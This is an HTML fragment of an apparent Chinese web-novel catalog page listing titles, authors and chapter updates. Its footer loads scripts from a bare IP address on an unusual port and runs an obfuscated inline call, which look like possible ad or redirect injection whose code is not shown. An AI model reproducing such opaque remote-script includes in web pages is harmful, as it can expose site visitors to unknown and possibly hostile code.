href="/xiaoshuo/ahdN.html" title="触手怪的宇宙之旅">触手怪的宇宙之旅</a>/橘子汽水西瓜味</li><li><a href="/xiaoshuo/ad6w.html" title="一生悬命">一生悬命</a>/陆春吾</li><li><a href="/xiaoshuo/1360617294.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/xiaoshuo/K8Zh.html" title="活人禁忌/猎鬼传人左十三">活人禁忌/猎鬼传人左十三</a>/盗门九当家</li><li><a href="/xiaoshuo/z8qx.html" title="不行啦亡夫：调包诡夫夜难眠">不行啦亡夫：调包诡夫夜难眠</a>/七月七</li><li><a href="/xiaoshuo/EKqw.html" title="美人图">美人图</a>/歌怨</li><li><a href="/xiaoshuo/aEo8.html" title="末世：囤了千万物资后开始无敌">末世：囤了千万物资后开始无敌</a>/小欣欣</li><li><a href="/xiaoshuo/1219481722.html" title="上门为婿">上门为婿</a>/良人待归</li><li><a href="/xiaoshuo/dESn.html" title="诸天一道">诸天一道</a>/小白红了</li><li><a href="/xiaoshuo/6ZY8.html" title="法政神探夫夫档/无罪强 奸">法政神探夫夫档/无罪强 奸</a>/绯村薰薰/幽阁尘香</li></ul></div><div class="content"><h2>免费言情</h2><div class="top"><div class="image"><a href="/xiaoshuo/8naY.html" target="_blank" title="我的老公是大佬"><img data-lazy="//d.rqwens.com/uppic/A/NRez.jpg?sm" alt="我的老公是大佬" author="紫青悠" /></a></div><dl><dt><a href="/xiaoshuo/8naY.html" title="我的老公是大佬">我的老公是大佬</a></dt><dd>晋江VIP完结 总书评数：5667 当前被收藏数：24233 【文案】 前世，方晴被母亲逼着嫁给了一个有权有势的大佬，别人都...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/A6gJ.html" title="武炼巅峰">武炼巅峰</a>/莫默</li><li><a href="/xiaoshuo/zMtc.html" title="重生女修要转运">重生女修要转运</a>/半度茶弥</li><li><a href="/xiaoshuo/ExNA.html" title="漫画里走出来的娇气女配">漫画里走出来的娇气女配</a>/酥小酒</li><li><a href="/xiaoshuo/DtaD.html" title="都市：一元秒杀，我对钱没有概念！">都市：一元秒杀，我对钱没有概念！</a>/火鸟12号</li><li><a href="/xiaoshuo/EaDv.html" title="今天也没变成玩偶呢">今天也没变成玩偶呢</a>/花花了</li><li><a href="/xiaoshuo/9vY.html" title="重生之楚楚动人">重生之楚楚动人</a>/陈初慕</li><li><a href="/xiaoshuo/SvCt.html" title="[综漫]玩转动漫">[综漫]玩转动漫</a>/漠漠</li><li><a href="/xiaoshuo/uO8.html" title="【绝色妖孽祸穿越】痞子千金">【绝色妖孽祸穿越】痞子千金</a>/魅魇star</li><li><a href="/xiaoshuo/956856586.html" title="明朝大忽悠">明朝大忽悠</a>/诸葛之亮</li><li><a href="/xiaoshuo/dTvv.html" title="渣了反派蛇蛇后我揣蛋跑了">渣了反派蛇蛇后我揣蛋跑了</a>/以盼</li></ul></div><div class="content"><h2>免费游戏</h2><div class="top"><div class="image"><a href="/xiaoshuo/Snyv.html" target="_blank" title="怪物见了我都瑟瑟发抖"><img data-lazy="//d.rqwens.com/uppic/r/enY.jpg?sm" alt="怪物见了我都瑟瑟发抖" author="捉水母" /></a></div><dl><dt><a href="/xiaoshuo/Snyv.html" title="怪物见了我都瑟瑟发抖">怪物见了我都瑟瑟发抖</a></dt><dd>晋江金牌推荐VIP完结 当前被收藏数：50404 营养液数：21550 文章积分：496,250,976 文案： 被改造为人形兵器的郁...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/dOJT.html" title="我把偏执攻当成了受［穿书］">我把偏执攻当成了受［穿书］</a>/人间甜橙</li><li><a href="/xiaoshuo/644406560.html" title="网游：我的宠物能无限进化">网游：我的宠物能无限进化</a>/C调</li><li><a href="/xiaoshuo/dtaf.html" title="快穿：在修罗场征服病娇大佬">快穿：在修罗场征服病娇大佬</a>/糖精一枚</li><li><a href="/xiaoshuo/xMw8.html" title="AO相吸定理［电竞］">AO相吸定理［电竞］</a>/耳日日Devil</li><li><a href="/xiaoshuo/dNIc.html" title="我暗恋你很久了">我暗恋你很久了</a>/关抒耳</li><li><a href="/xiaoshuo/czJM.html" title="男配，让你手贱">男配，让你手贱</a>/闭目繁华</li><li><a href="/xiaoshuo/Dqg5.html" title="虫族之渣虫觉醒笔记">虫族之渣虫觉醒笔记</a>/我算什么小饼干</li><li><a href="/xiaoshuo/c6ut.html" title="正太养成手册">正太养成手册</a>/坠落妖精</li><li><a href="/xiaoshuo/hPny.html" title="[网王+游戏]王子恋爱中">[网王+游戏]王子恋爱中</a>/猫夜</li><li><a href="/xiaoshuo/tAwq.html" title="穿到法老身边做权臣">穿到法老身边做权臣</a>/几树</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxPw.html" title="">不许叫我宝宝</a></span><span class="s3"><a href="/xiaoshuo/OxPw/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">织墨</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxPN.html" title="">成真</a></span><span class="s3"><a href="/xiaoshuo/OxPN/143.html" target="_blank" title="">第 143 部分</a></span><span class="s4">三无陈皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxPx.html" title="">烟花定格</a></span><span class="s3"><a href="/xiaoshuo/OxPx/116.html" target="_blank" title="">第 116 部分</a></span><span class="s4">达尔彭</span><span class="s5">02-03 13:41</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxPD.html" title="">星辰暖阳</a></span><span class="s3"><a href="/xiaoshuo/OxPD/178.html" target="_blank" title="">第 178 节</a></span><span class="s4">池沐若宇</span><span class="s5">02-03 13:41</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/OxPq.html" title="">失忆妄为</a></span><span class="s3"><a href="/xiaoshuo/OxPq/199.html" target="_blank" title="">第 199 节</a></span><span class="s4">麻匣</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/OxP8.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s3"><a href="/xiaoshuo/OxP8/241.html" target="_blank" title="">第 241 节</a></span><span class="s4">车古炉</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/OxPc.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s3"><a href="/xiaoshuo/OxPc/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">夕妜</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/Oxv5.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s3"><a href="/xiaoshuo/Oxv5/93.html" target="_blank" title="">第 93 部分</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/OxvT.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想过平静的生活</a></span><span class="s3"><a href="/xiaoshuo/OxvT/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/tSUv.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s3"><a href="/xiaoshuo/tSUv/542.html" target="_blank" title="">第 542 部分</a></span><span class="s4">不梦三七</span><span class="s5">02-03 11:52</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxMN.html" title="">误卿是仲谋</a></span><span class="s3"><a href="/xiaoshuo/OxMN/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">知一易</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxvU.html" title="">重生果断退婚，转身嫁给战神王爷</a></span><span class="s3"><a href="/xiaoshuo/OxvU/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">Twinke.微凉</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxMv.html" title="">年代文反派的早亡妻</a></span><span class="s3"><a href="/xiaoshuo/OxMv/438.html" target="_blank" title="">第 438 节</a></span><span class="s4">木妖娆</span><span class="s5">02-03 11:46</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxvA.html" title="">普女，但天才模拟器[七零]</a></span><span class="s3"><a href="/xiaoshuo/OxvA/1061.html" target="_blank" title="">第 1061 节</a></span><span class="s4">回南</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/OxMy.html" title="">病美人饲魔手札</a></span><span class="s3"><a href="/xiaoshuo/OxMy/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">容宁斋</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/Oxvr.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s3"><a href="/xiaoshuo/Oxvr/482.html" target="_blank" title="">第 482 节</a></span><span class="s4">心水成沁</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/OxMq.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s3"><a href="/xiaoshuo/OxMq/273.html" target="_blank" title="">第 273 部分</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[文学小说]</span><span class="s2"><a href="/xiaoshuo/OxMD.html" title="">我加载了怪谈游戏</a></span><span class="s3"><a href="/xiaoshuo/OxMD/2495.html" target="_blank" title="">第 2495 节</a></span><span class="s4">十三谦</span><span class="s5">02-03 09:59</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/xiaoshuo/1834459405.html" title="">别人航海，我种田</a></span><span class="s3"><a href="/xiaoshuo/1834459405/217.html" target="_blank" title="">IF加入红团⑨</a></span><span class="s4">风的铃铛</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xiaoshuo/2042031576.html" title="">折断之翼</a></span><span class="s3"><a href="/xiaoshuo/2042031576/1178.html" target="_blank" title="">第 1178 章</a></span><span class="s4">俊七公子</span><span class="s5">02-03 03:23</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxPw.html" title="">不许叫我宝宝</a></span><span class="s5">织墨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxPN.html" title="">成真</a></span><span class="s5">三无陈皮</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxPx.html" title="">烟花定格</a></span><span class="s5">达尔彭</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxPD.html" title="">星辰暖阳</a></span><span class="s5">池沐若宇</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/OxPq.html" title="">失忆妄为</a></span><span class="s5">麻匣</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/OxP8.html" title="">（火影同人）弟控不许当系统！</a></span><span class="s5">车古炉</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/OxPc.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s5">夕妜</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/Oxv5.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/OxvT.html" title="">（JOJO同人）[柯南/JOJO]杏奈只想过平静的生活</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/tSUv.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s5">不梦三七</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxMN.html" title="">误卿是仲谋</a></span><span class="s5">知一易</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxvU.html" title="">重生果断退婚，转身嫁给战神王爷</a></span><span class="s5">Twinke.微凉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxMv.html" title="">年代文反派的早亡妻</a></span><span class="s5">木妖娆</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxvA.html" title="">普女，但天才模拟器[七零]</a></span><span class="s5">回南</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/OxMy.html" title="">病美人饲魔手札</a></span><span class="s5">容宁斋</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/Oxvr.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s5">心水成沁</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/OxMq.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">文学</span><span class="s2"><a href="/xiaoshuo/OxMD.html" title="">我加载了怪谈游戏</a></span><span class="s5">十三谦</span></li><li><span class="s1">架空</span><span class="s2"><a href="/xiaoshuo/1834459405.html" title="">别人航海，我种田</a></span><span class="s5">风的铃铛</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xiaoshuo/2042031576.html" title="">折断之翼</a></span><span class="s5">俊七公子</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//rqwens.com/" target="_blank">瑞奇文库</A><a href="//tw.rqwens.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixuanhuan/" class="">免费玄幻</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixiuzhen/" class="">免费修真</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeikehuan/" class="">免费科幻</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixuanyi/" class="">免费悬疑</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeiyanqing/" class="">免费言情</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeiyouxi/" class="">免费游戏</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeijunshi/" class="">免费军事</a> &nbsp;|&nbsp; <a href="//rqwens.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/8eu/318.baidun147"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.rqwens.com/">瑞奇文库</a>(rqwens.com) All Rights Reserved. <a href="//tw.rqwens.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/pmailCW8DD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="14.147ms"></script></body></html>